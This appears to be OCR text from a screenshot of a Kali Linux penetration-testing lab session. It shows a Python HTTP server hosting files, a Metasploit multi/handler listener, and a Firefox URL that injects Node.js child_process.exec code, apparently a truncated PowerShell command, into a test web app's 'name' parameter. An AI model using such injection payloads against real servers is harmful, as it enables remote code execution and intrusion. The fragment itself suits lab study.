 1 | - : sudo msfconsole — Konsole
/ 29% | VOL 40% | us | RAM 32% | CPU 0% | VPN 172.18.0.1 | eth0 192.168.64.130 | 06:33
~ : python3 — Konsole
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.64.131 - - [03/Oct/2023 06:25:19] "GET / HTTP/1.1" 200 -
- : sudo msfconsole — Konsole
msf6 exploit(multi/handler) >
Mozilla Firefox
192.168.64.131:3000/hello?
PayloadsAllTheThings/Me
192.168.64.131:3000/hello?name=require('child_process').exec('powe
Hello, [object Object]!